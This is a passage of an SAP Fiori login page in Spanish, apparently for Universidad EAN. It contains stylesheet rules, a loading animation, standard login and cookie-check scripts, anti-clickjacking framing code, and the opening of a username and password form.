.sapUiSraFlowerLeaf2 { animation-duration: 0.5s; -webkit-animation-duration: 0.5s; transform: rotate(72deg); -moz-transform: rotate(72deg); -webkit-transform: rotate(72deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf2 { animation-name: sapUiSraFlowerScaleLeaf-2; -webkit-animation-name: sapUiSraFlowerScaleLeaf-2; }
.sapUiSraFlowerLeaf3 { animation-duration: 0.6s; -webkit-animation-duration: 0.6s; transform: rotate(144deg); -moz-transform: rotate(144deg); -webkit-transform: rotate(144deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf3 { animation-name: sapUiSraFlowerScaleLeaf-3; -webkit-animation-name: sapUiSraFlowerScaleLeaf-3; }
.sapUiSraFlowerLeaf4 { animation-duration: 0.9s; -webkit-animation-duration: 0.9s; transform: rotate(216deg); -moz-transform: rotate(216deg); -webkit-transform: rotate(216deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf4 { animation-name: sapUiSraFlowerScaleLeaf-4; -webkit-animation-name: sapUiSraFlowerScaleLeaf-4; }
.sapUiSraFlowerLeaf5 { animation-duration: 1.3s; -webkit-animation-duration: 1.3s; transform: rotate(288deg); -moz-transform: rotate(288deg); -webkit-transform: rotate(288deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf5 { animation-name: sapUiSraFlowerScaleLeaf-5; -webkit-animation-name: sapUiSraFlowerScaleLeaf-5; }
@keyframes sapUiSraFlowerBlossomRotate {
    100% { transform: rotate(360deg); -moz-transform: rotate(360deg); }
}
@-webkit-keyframes sapUiSraFlowerBlossomRotate {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes sapUiSraFlowerFadeLeaf-1 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-2 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-3 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-4 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-5 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-1 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-2 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-3 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-4 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-5 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerScaleLeaf-1 {
    100% { transform: scale(1.25) rotate(0deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-2 {
    100% { transform: scale(1.25) rotate(77deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-3 {
    100% { transform: scale(1.25) rotate(144deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-4 {
    100% { transform: scale(1.25) rotate(216deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-5 {
    100% { transform: scale(1.25) rotate(288deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-1 {
    100% { -webkit-transform: scale(1.25) rotate(0deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-2 {
    100% { -webkit-transform: scale(1.25) rotate(77deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-3 {
    100% { -webkit-transform: scale(1.25) rotate(144deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-4 {
    100% { -webkit-transform: scale(1.25) rotate(216deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-5 {
    100% { -webkit-transform: scale(1.25) rotate(288deg); }
}
.sapUiSraBtnBlock{width:100% !important;} .sapUiSraBtnBlock:nth-of-type(2) { display:none; }</style>

<!--[if lte IE 8]>
<style>
* { outline: none; }
input, select, button { font-family: inherit; font-size: inherit; }

.sapUiBody { background-image: url("/sap/public/bc/ui2/logon/img/bg_u.jpg"); background-repeat: no-repeat;}
.sapUiBody { background-size: 100% auto; -webkit-background-size: 100% auto; background-attachment: scroll; }
.sapUiSraLoginView { position: absolute; top: 0; left: 0; right: 0; bottom: 0; }
.sapUiSraBrandingBar { position: absolute; top: 0; left: 0; right: 0; height: 8px; z-index: 99; }
.sapUiSraHeader { text-align: center; position: absolute; top: 4px; left: 0; right: 0; background: rgba(0,0,0,0.6); box-shadow: inset 0px 0.5rem 0px 0px rgba(0,0,0,1); color: #ffffff; }
    .sapUiSraHeader .sapUiSraTitle { font-size: 1.25em; font-weight: 600; padding: 4px 16px; }
    .sapUiSraHeader .sapUiSraSubTitle { font-size: 1em; font-weight: 400; padding: 4px 16px; }
/*.sapUiSraFooter { position: fixed; bottom: 0; left: 0; right: 0; height: 64px; z-index: 99; }*/
.sapUiSraFooter { bottom: 0; left: 0; right: 0; height: 64px; }
/* .sapUiSraFooterAbsolute .sapUiSraFooter { position: absolute; } */
.sapUiSraFooterAbsolute .sapUiSraFooter { }
/*.sapUiSraLoginLogo { position: absolute; bottom: 16px; left: 16px; height: 32px; }*/
.sapUiSraLoginLogo { text-align: center; padding: 5rem; }
.sapUiSraLoginCopyright { position: absolute; bottom: 16px; right: 16px; font-size: 0.75em; max-width: 320px; text-align: right;
    color: #FFF100; }
.sapUiSraLoginNormalSep { margin-top: 64px; }
.sapUiSraLoginPage { margin-top: 100px; margin-right: auto; margin-left: auto; width: 400px; }
    .sapUiSraLoginPage .sapMBar { height: 40px; line-height: 40px; padding-left: 16px; padding-right: 16px; }
        .sapUiSraLoginPage .sapMBar + .sapMBar { margin-top: 8px; }
    .sapUiSraLoginPage .sapMLabel { font-size: 1em; white-space: normal; line-height: 40px; display: inline-block; }
    .sapUiSraLoginPage .sapMInputBase { margin: 0;  height: 40px; padding: 0px; }
    .sapUiSraLoginPage .sapMBtn { width: 100%; box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.5), inset 0px 1px 0px 0px rgba(255, 255, 255, 0.2); height: 48px; padding: 0; }
    .sapUiSraLoginPage .sapMBtnContent { line-height: 48px; }
    .sapUiSraLoginPage .sapMBtnDefault, .sapUiSraLoginPage .sapMBtnEmphasized { vertical-align: baseline; }
    .sapUiSraLoginPage .sapMInputBaseInner { background-color: transparent; border-style: none; margin: 0; padding: 0 8px; width: 100%; position: absolute; top: 0px; height: 40px; }
    .sapUiSraLoginPage .sapUiSraMessage { height: auto; max-height: 64px; overflow-y: auto; line-height: normal; width: 368px; padding-top: 4px; padding-bottom: 4px; }
    .sapUiSraLoginPage .sapUiSraMessageContainer { margin-top: 16px; }
    .sapUiSraLoginPage .sapUiSraMessageError { border-color: &#x23;e52929; border-width: 2px; border-style: solid; background-color: &#x23;fad4d4; }
    .sapUiSraLoginPage .sapUiSraMessageInfo { background-color: &#x23;f7f7f7; }
    .sapUiSraLoginPage .sapThemeText { font-size: 0.875em; line-height: normal; }
.sapUiSraMessageContainer .sapMBar { padding-left: 14px; padding-right: 14px; }
.sapUiSraBtnBlock { height: 48px; overflow: hidden; }
.sapUiSraLoginButtonBlock { margin-top: 48px; }
    .sapUiSraLoginButtonBlock .sapUiSraBtnBlock + .sapUiSraBtnBlock { margin-top: 12px; }
.sapUiSraSingleButtonBlock { margin-top: 48px; }
.sapUiSraLoginForm .sapMBar, .sapUiSraChangePwdForm .sapMBar { width: 368px; }
.sapUiSraLoginForm .sapMLabel { width: 120px; }
.sapUiSraLoginForm .sapMInputBase { display: inline-block; width: 248px; }
.sapUiSraChangePwdForm .sapMLabel { width: 176px; }
.sapUiSraChangePwdForm .sapMInputBase { display: inline-block; width: 192px; }
.sapUiSraChangePwdForm #USERNAME_FIELD-inner { padding: 0 8px; }
.sapUiSraChangePwdEndForm .sapMLabel { width: 256px; }
.sapUiSraTextError { color: rgb(229, 41, 41); }
.sapUiSraLoginChangePwd .sapMLabel { width: 100%; text-align: center; }
.sapUiMozSraSelect#LANGUAGE_SELECT { height: 1.25em; }
.sapMBtn.sapMBtnDefault:hover, .sapMBtn.sapMBtnDefault:focus { background-color: &#x23;d0d0d0; }
.sapMBtn.sapMBtnEmphasized:hover, .sapMBtn.sapMBtnEmphasized:focus { background-color: &#x23;007cc0; }
.sapUiSraMessageError:hover, .sapUiSraMessageError:focus { background-color: &#x23;dab4b4; }
.sapUiSraMessageInfo:hover, .sapUiSraMessageInfo:focus { background-color: &#x23;d0d0d0; }
@media (max-height: 720px) {
    .sapUiSraLoginPage { margin-top: 120px; }
    .sapUiSraLoginButtonBlock { margin-top: 32px; }
    .sapUiSraSingleButtonBlock { margin-top: 32px; }
}
/* Background image */
@media (orientation: portrait) {
    .sapUiBody { background-size: auto 100%; -webkit-background-size: auto 100%; }
}
/* Mobile portrait */
@media (max-width: 480px) and (orientation: portrait), (max-width: 360px) {
    .sapUiSraSubTitle { display: none; }
    .sapUiBody {background-image: url("/sap/public/bc/ui2/logon/img/bg_u.jpg"); }
    .sapUiSraLoginView { font-size: 0.875em; overflow: visible; }
    .sapUiSraLoginCopyright { max-width: 160px; }
    /*.sapUiSraLoginPage { margin-top: 48px; width: 288px; }*/
	.sapUiSraLoginPage { margin-top: 73px; width: 288px; }
        .sapUiSraLoginPage .sapUiSraMessage { max-height: 34px; width: 256px; }
        .sapUiSraLoginPage .sapUiSraMessageContainer { margin-top: 8px; }
    .sapUiSraLoginButtonBlock { margin-top: 8px; }
    .sapUiSraSingleButtonBlock { margin-top: 8px; }
    .sapUiSraLoginForm .sapMBar, .sapUiSraChangePwdForm .sapMBar { width: 256px; }
    .sapUiSraLoginForm .sapMLabel { width: 120px; }
    .sapUiSraLoginForm .sapMInputBase { display: inline-block; width: 136px; }
    .sapUiSraChangePwdForm .sapMLabel { width: 144px; }
    .sapUiSraChangePwdForm .sapMInputBase { display: inline-block; width: 112px; }
	.sapUiSraLoginLogo { padding: 2.5rem; }
}
@media (max-height: 459px) and (orientation: portrait), (max-height: 459px) and (max-width: 360px) {
    .sapUiSraLoginHeight5 { height: 476px; }
        .sapUiSraLoginHeight5 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 411px) and (orientation: portrait), (max-height: 411px) and (max-width: 360px) {
    .sapUiSraLoginHeight4 { height: 428px; }
        .sapUiSraLoginHeight4 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media only screen and (max-height: 363px) and (orientation: portrait), (max-height: 363px) and (max-width: 360px) {
    .sapUiSraLoginHeight3 { height: 380px; }
        .sapUiSraLoginHeight3 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media only screen and (max-height: 315px) and (orientation: portrait), (max-height: 315px) and (max-width: 360px) {
    .sapUiSraLoginHeight2 { height: 332px; }
        .sapUiSraLoginHeight2 .sapUiSraFooter { background-color: #f7f7f7; }
}
/* Mobile landscape */
@media (max-height: 568px) and (min-width: 361px) and (orientation: landscape) {
    .sapUiSraSubTitle { display: none; }
    .sapUiBody {background-image: url("/sap/public/bc/ui2/logon/img/bg_u.jpg"); }
    .sapUiSraLoginView { font-size: 0.875em; overflow: visible; }
    .sapUiSraLoginPage { margin-top: 48px; width: 400px; }
    .sapUiSraLoginCopyright { max-width: 320px; }
    .sapUiSraLoginPage .sapUiSraMessage { max-height: 34px; width: 368px; }
    .sapUiSraLoginPage .sapUiSraMessageContainer { margin-top: 8px; }
    .sapUiSraBtnBlock { height: 40px; }
    .sapUiSraLoginPage .sapMBtn { height: 40px; line-height: 40px; }
    .sapUiSraLoginPage .sapMBtnContent { line-height: 40px; }
    .sapUiSraLoginPage .sapMBar { }
    .sapUiSraLoginButtonBlock { margin-top: 8px; }
        .sapUiSraLoginButtonBlock .sapUiSraBtnBlock { display: inline-block; width: 192px; }
            .sapUiSraLoginButtonBlock .sapUiSraBtnBlock + .sapUiSraBtnBlock { margin-top: 0; margin-left: 16px; }
    .sapUiSraAfterLogin .sapUiSraLoginButtonBlock .sapUiSraBtnBlock { display: block; width: 400px; }
    .sapUiSraSingleButtonBlock { margin-top: 8px; }
    .sapUiSraLoginForm .sapMBar, .sapUiSraChangePwdForm .sapMBar { width: 368px; }
    .sapUiSraLoginForm .sapMLabel { width: 120px; }
    .sapUiSraLoginForm .sapMInputBase { display: inline-block; width: 248px; }
    .sapUiSraChangePwdForm .sapMLabel { width: 176px; }
    .sapUiSraChangePwdForm .sapMInputBase { display: inline-block; width: 192px; }
}
@media (max-height: 395px) and (min-width: 361px) and (orientation: landscape) {
    .sapUiSraLoginHeight5 { height: 412px; }
        .sapUiSraLoginHeight5 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 347px) and (min-width: 361px) {
    .sapUiSraLoginHeight4 { height: 364px; }
        .sapUiSraLoginHeight4 .sapUiSraFooter { background-color: #f7f7f7; height: 0px;}
}
@media (max-height: 299px) and (min-width: 361px) {
    .sapUiSraLoginHeight3 { height: 316px; }
        .sapUiSraLoginHeight3 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 251px) and (min-width: 361px) {
    .sapUiSraLoginHeight2 { height: 268px; }
        .sapUiSraLoginHeight2 .sapUiSraFooter { background-color: #f7f7f7; }
}
@media (max-height: 200px) {
    .sapUiSraFooter { display: none; }
}
/* Login animation */
.sapUiSraLoginPage { opacity: 1; transform: scale(1); transition: all 0.5s cubic-bezier(0.420, 0.000, 0.580, 1.000); -webkit-transform: scale(1); -webkit-transition: all 0.5s cubic-bezier(0.420, 0.000, 0.580, 1.000); -ms-transform: scale(1); -ms-transition: all 0.5s cubic-bezier(0.420, 0.000, 0.580, 1.000); }
.sapUiSraLoginSplashScreen .sapUiSraLoginPage { opacity: 0.5; transform: scale(0.5); -webkit-transform: scale(0.5); -ms-transform: scale(0.5); }
.sapUiSraAfterLogin .sapUiSraLoginHidden { opacity: 0; transition: opacity 0.5s; -webkit-transition: opacity 0.5s; -ms-transition: opacity 0.5s; }
.sapUiSraLoginBtnBlock { position: relative; }
.sapUiSraDisplayBeforeLogin { display: block; }
.sapUiSraAfterLogin .sapUiSraDisplayBeforeLogin { display: none; }
.sapUiSraDisplayAfterLogin { display: none; opacity: 0; transition: opacity 0.2s; -webkit-transition: opacity 0.2s; -ms-transition: opacity 0.2s; }
.sapUiSraAfterLogin .sapUiSraDisplayAfterLogin { display: block; opacity: 1; }
.sapUiSraLogonAnimation { display: none; opacity: 0; transition: opacity 0.2s; -webkit-transition: opacity 0.2s; -ms-transition: opacity 0.2s; }
.sapUiSraShowLogonAnimation .sapUiSraLogonAnimation { display: block; opacity: 1; }
#sapUiSraFlower { opacity: .5; position: absolute; right: 0; top: 0; left: 0; margin: 0 auto; padding-right: 25px; width: 25px; }
.sapUiSraFlowerBlossom { animation-name: sapUiSraFlowerBlossomRotate; animation-iteration-count: infinite; animation-timing-function: linear; position: absolute; height: 25px; width: 25px; transform-origin: 100% 100%; -webkit-animation-name: sapUiSraFlowerBlossomRotate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -webkit-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; }
.sapMBtn .sapUiSraFlowerBlossom { position: absolute; margin-left: auto; margin-right: auto; top: -77px; left: -100px; right: 0; opacity: 0.5; height: 100px!important; width: 100px!important; }
#sapUiSraFlower .sapUiSraFlowerBlossom { animation-duration: 4s; -webkit-animation-duration: 4s; }
.sapUiSraFlowerLeafContainer { animation-direction: alternate; animation-iteration-count: infinite; animation-timing-function: linear; position: absolute; height: inherit; width: inherit; transform-origin: 100% 100%; -webkit-animation-direction: alternate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -webkit-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; }
.sapUiSraFlowerLeaf { animation-direction: alternate; animation-iteration-count: infinite; animation-timing-function: ease-in; background-color: #009DE0; border-radius: 100px; border-bottom-right-radius: 0; position: absolute; height: inherit; width: inherit; transform-origin: 100% 100%; -webkit-animation-direction: alternate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: ease-in; -webkit-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; }
.sapMBtn #sapUiSraFlower .sapUiSraFlowerLeaf { background-color: white; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer1 { animation-duration: 4s; animation-name: sapUiSraFlowerFadeLeaf-1; -webkit-animation-duration: 4s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-1; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer2 { animation-duration: 10s; animation-name: sapUiSraFlowerFadeLeaf-2; -webkit-animation-duration: 10s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-2; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer3 { animation-duration: 9s; animation-name: sapUiSraFlowerFadeLeaf-3; -webkit-animation-duration: 9s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-3; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer4 { animation-duration: 6s; animation-name: sapUiSraFlowerFadeLeaf-4; -webkit-animation-duration: 6s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-4; }
#sapUiSraFlower .sapUiSraFlowerLeafContainer5 { animation-duration: 10s; animation-name: sapUiSraFlowerFadeLeaf-5; -webkit-animation-duration: 10s; -webkit-animation-name: sapUiSraFlowerFadeLeaf-5; }
.sapUiSraFlowerLeaf1 { animation-duration: 0.75s; -webkit-animation-duration: 0.75s; transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf1 { animation-name: sapUiSraFlowerScaleLeaf-1; -webkit-animation-name: sapUiSraFlowerScaleLeaf-1; }
.sapUiSraFlowerLeaf2 { animation-duration: 0.5s; -webkit-animation-duration: 0.5s; transform: rotate(72deg); -moz-transform: rotate(72deg); -webkit-transform: rotate(72deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf2 { animation-name: sapUiSraFlowerScaleLeaf-2; -webkit-animation-name: sapUiSraFlowerScaleLeaf-2; }
.sapUiSraFlowerLeaf3 { animation-duration: 0.6s; -webkit-animation-duration: 0.6s; transform: rotate(144deg); -moz-transform: rotate(144deg); -webkit-transform: rotate(144deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf3 { animation-name: sapUiSraFlowerScaleLeaf-3; -webkit-animation-name: sapUiSraFlowerScaleLeaf-3; }
.sapUiSraFlowerLeaf4 { animation-duration: 0.9s; -webkit-animation-duration: 0.9s; transform: rotate(216deg); -moz-transform: rotate(216deg); -webkit-transform: rotate(216deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf4 { animation-name: sapUiSraFlowerScaleLeaf-4; -webkit-animation-name: sapUiSraFlowerScaleLeaf-4; }
.sapUiSraFlowerLeaf5 { animation-duration: 1.3s; -webkit-animation-duration: 1.3s; transform: rotate(288deg); -moz-transform: rotate(288deg); -webkit-transform: rotate(288deg); }
#sapUiSraFlower .sapUiSraFlowerLeaf5 { animation-name: sapUiSraFlowerScaleLeaf-5; -webkit-animation-name: sapUiSraFlowerScaleLeaf-5; }
@keyframes sapUiSraFlowerBlossomRotate {
    100% { transform: rotate(360deg); -moz-transform: rotate(360deg); }
}
@-webkit-keyframes sapUiSraFlowerBlossomRotate {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes sapUiSraFlowerFadeLeaf-1 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-2 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-3 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-4 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerFadeLeaf-5 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-1 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-2 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-3 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-4 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@-webkit-keyframes sapUiSraFlowerFadeLeaf-5 {
    0% { opacity: 0.2; }
    50% { opacity: 1; }
    100% { opacity: 0.2; }
}
@keyframes sapUiSraFlowerScaleLeaf-1 {
    100% { transform: scale(1.25) rotate(0deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-2 {
    100% { transform: scale(1.25) rotate(77deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-3 {
    100% { transform: scale(1.25) rotate(144deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-4 {
    100% { transform: scale(1.25) rotate(216deg); }
}
@keyframes sapUiSraFlowerScaleLeaf-5 {
    100% { transform: scale(1.25) rotate(288deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-1 {
    100% { -webkit-transform: scale(1.25) rotate(0deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-2 {
    100% { -webkit-transform: scale(1.25) rotate(77deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-3 {
    100% { -webkit-transform: scale(1.25) rotate(144deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-4 {
    100% { -webkit-transform: scale(1.25) rotate(216deg); }
}
@-webkit-keyframes sapUiSraFlowerScaleLeaf-5 {
    100% { -webkit-transform: scale(1.25) rotate(288deg); }
}
.sapUiSraBtnBlock{width:100% !important;} .sapUiSraBtnBlock:nth-of-type(2) { display:none; }</style>

<![endif]--> 
<style id="antiClickjack" type="text/css">body { display: none !important; }</style>
<script>
function icf_system_cookiesDisabled(){
var cookie_field = document.getElementsByName("sap-system-login-cookie_disabled")[0];
var cookie_old = cookie_field.value;
document.cookie = "Active=true;EXPIRES=Monday, 31-Dec-2027 23:59:59 GMT;";
if (document.cookie.indexOf("Active=true") >= 0) {
document.cookie = "Active=true;EXPIRES=Monday, 31-Dec-2027 23:59:59 GMT;";
cookie_field.value = "";
}
else{
cookie_field.value = "X";
}
return cookie_field.value != cookie_old;
}
function icf_system_cookieCheck(){
if (! document.getElementsByName("sap-system-login-basic_auth")[0].value ) {
if (icf_system_cookiesDisabled())
document.loginForm.submit();
}
}
function setFocusSafe(name){
  var el = document.getElementsByName(name)[0];
  if (!el.disabled) el.focus();
}
var wait = 4000;
function selfSubmit(){
  sapSL_Submit( "" );
}
function checkKey2Login(evt){
var keyCode = document.layers ? evt.which : document.all ? evt.keyCode : evt.keyCode;
if(keyCode == 13) 
callSubmitLogin('onLogin');
}
function checkKey2Changepw(evt){
var keyCode = document.layers ? evt.which : document.all ? evt.keyCode : evt.keyCode;
if(keyCode == 13) 
callSubmitChangepw('onDoChangePwd');
}
function callSubmitSysmsg(value){
    document.getElementsByName("sap-system-login-oninputprocessing")[0].value = value;
    document.systemMessageForm.submit();
}
function callSubmitSessionQuery(value){
    document.getElementsByName("sap-system-login-oninputprocessing")[0].value = value;
    document.sessionQuery.submit();
}
function callSubmitChangepw(value){
if(value == "onDoDeletePwd"){
document.getElementsByName("sap-system-login-oninputprocessing")[0].value = value;
document.changePWForm.submit();
return;
}
document.getElementsByName("sap-system-login-oninputprocessing")[0].value = value;
var sap_pwd = document.getElementsByName("sap-password")[0];
if (sap_pwd) sap_pwd.value = document.getElementsByName("sap-system-login-password")[0].value;
document.changePWForm.submit();
}
function callSubmitLogin(value){
if(document.getElementsByName("sap-user")[0].value.length==0){
alert("Indique\x20un\x20usuario");
document.getElementsByName("sap-user")[0].focus(); return;
}
if(document.getElementsByName("sap-password")[0].value.length==0){
alert("Indique\x20una\x20clave\x20de\x20acceso");
document.getElementsByName("sap-password")[0].focus();
return;
}
document.getElementsByName("sap-system-login-oninputprocessing")[0].value=value;
sapSL_Protect();
document.loginForm.submit();
}
function sapSL_Submit(event) {
document.getElementsByName("sap-system-login-oninputprocessing")[0].value=event;
sapSL_Protect();
document.loginForm.submit();
return false;
}

function sapSL_LoginButton_onClick(obj,event) {
  if (!sapUrMapi_Button_checkClick(obj.id,event)) return true;
  return sapSL_LoginSubmit();
}

function sapSL_MessageBoxButton_onClick(obj,event) {
  if (!sapUrMapi_Button_checkClick(obj.id,event)) return true;
  return sapSL_Submit("");
}

function sapSL_Protect() {
}
  var sraLogin = {};
  sraLogin.context = "login";
  sraLogin.languages ={ lang: "ES", direction: "ltr", available:[{ value: "", label: "" },{ value: "DE", label: "Deutsch" },{ value: "EN", label: "English" },{ value: "ES", label: "Español" } ]};
  sraLogin.texts ={ error_user_initial: "Indique\x20un\x20usuario", error_pwd_initial: "Indique\x20una\x20clave\x20de\x20acceso", error_client_initial: "Indique\x20un\x20mandante" }
  sraLogin.options = { selectLanguage:true, selectClient:false };
  sraLogin.styles = { submit_disabled: "", changePassword_hidden: "", confirmPassword_error: "sapUiSraTextError" };
</script>
<script src="sap/public/bc/ui2/logon/login.js"></script>

<script>
(function () {
    var needActivation = true;
    function frameActivate() {
        var antiClickjack = document.getElementById("antiClickjack");
        if (antiClickjack) {
            antiClickjack.parentNode.removeChild(antiClickjack);
        }
    }
    function registerHandler() {
        if (window.addEventListener) {
            window.addEventListener("message", handleMessage);
        }
        else if (window.attachEvent) {
            window.attachEvent("onmessage", handleMessage);
        }
    }
    function unregisterHandler() {
        if (window.removeEventListener) {
            window.removeEventListener("message", handleMessage);
        }
        else if (window.detachEvent) {
            window.detachEvent("onmessage", handleMessage);
        }
    }
    function handleMessage(event) {
        var origin = window.location.protocol + "//" + window.location.host;
        if (event.source && (event.source !== window.parent)) {
            return;
        }
        if (event.origin === origin) {
            frameActivate();
            unregisterHandler();
        }
    }
    try {
        if ((top === self) || (top.location.href)) {
            needActivation = false;
            frameActivate();
        }
    }
    catch (e) {
    }
    if (needActivation) {
        registerHandler();
        // Portal support: hosting page has same origin but performed domain relaxation
        window.parent.postMessage("ClickJackProt:", "*");
        window.parent.postMessage("SAPFramingControl:", "*");
    }
}());
</script>
</head>
<body class="sapUiBody sapUiSraLoginSplashScreen" style="direction: ltr;">
<div id="LOGIN_PAGE" class="sapUiSraLoginView sapMPage sapUiSraLoginHeight3 " onload="icf_system_cookieCheck ()">
<div class="sapUiSraBrandingBar sapThemeBrand-asBackgroundColor"></div>
<div class="sapUiSraHeader" style="display: none;"><div class="sapUiSraTitle"></div><div class="sapUiSraSubTitle"></div></div>
<div class="sapUiSraFooter"><div class="sapUiSraLoginLogo"><img src="sap/public/bc/ui2/logon/img/logoEAN.png" width="150" /></div><div class="sapUiSraLoginCopyright">Copyright &copy; 2026 SAP SE Todos los derechos reservados.</div></div>
<div class="sapUiSraLoginPage" id="LOGIN_PAGE_FULL">
<form class="sapUiSraLoginForm" id="LOGIN_FORM" name="loginForm" action="https://sap.universidadean.edu.co:8450/apps" method="post" autocomplete="">

<input type="hidden" name="sap-system-login-oninputprocessing" value="">
<input type="hidden" name="sap-urlscheme" value="">
<input type="hidden" name="sap-system-login" value="onLogin">
<input type="hidden" name="sap-system-login-basic_auth" value="">
<input type="hidden" name="sap-client" value="300">
<input type="hidden" name="sap-accessibility" value="">
<input type="hidden" name="sap-login-XSRF" value="gXaU1U_8noQo_MZNUDimDNBEnKJaAlMSdL2YTwBEi0w&#x3d;">
<input type="hidden" name="sap-system-login-cookie_disabled" value="">
<input type="hidden" name="sap-hash" value="">
<input id="LANGUAGE_PARAM_VALUE" type="hidden" name="sap-language" value="ES">
		<!-- in case of inline-block display spaces matter! -->
		<div class="sapUiSraLoginInputBlock">
			<div id="USERNAME_BLOCK" class="sapMBar sapMPanelBG sapMPanelBGTranslucent sapUiSraLoginHidden" onclick="fioriLogin.setInputFocus('USERNAME_FIELD-inner')"><label id="USERNAME_LABEL" for="USERNAME_FIELD-inner" class="sapMLabel" onclick="fioriLogin.setInputFocus('USERNAME_FIELD-inner')">Usuario</label><div id="USERNAME_FIELD" class="sapMInputBase"><input id="USERNAME_FIELD-inner" tabindex="1" type="text" class="sapMInputBaseInner" name="sap-user" maxlength="12 " inputmode="verbatim" autocorrect="off" autocapitalize="none" /></div></div>
			<div id="PASSWORD_BLOCK" class="sapMBar sapMPanelBG sapMPanelBGTranslucent sapUiSraLoginHidden" onclick="fioriLogin.setInputFocus('PASSWORD_FIELD-inner')"><label id="PASSWORD_LABEL" for="PASSWORD_FIELD-inner" class="sapMLabel" onclick="fioriLogin.setInputFocus('PASSWORD_FIELD-inner')">Clave de acceso</label><div id="PASSWORD_FIELD" class="sapMInputBase"><input id="PASSWORD_FIELD-inner" tabindex="2" type="password" class="sapMInputBaseInner" name="sap-password" inputmode="verbatim" /></div></div>
